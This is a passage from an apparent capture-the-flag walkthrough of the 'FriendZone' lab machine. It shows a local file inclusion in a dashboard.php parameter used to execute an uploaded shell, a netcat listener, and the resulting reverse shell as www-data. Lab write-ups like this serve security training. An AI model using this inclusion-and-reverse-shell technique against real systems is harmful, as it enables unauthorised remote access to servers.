 was in fact capitalised.
Start a netcat listener, and then call it in the admin url with this:
/dashboard.php?image_id=a.jpg&pagename=/etc/Development/shell
kali@kali:~/Downloads/friendzone$ nc -nvlp 4321
listening on [any] 4321 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.123] 58346
bash: cannot set terminal process group (462): Inappropriate ioctl for device
bash: no job control in this shell
www-data@FriendZone:/var/www/admin$ whoami
whoami
www-data
www-data@FriendZone:/var/www/admin$
www-Data Shell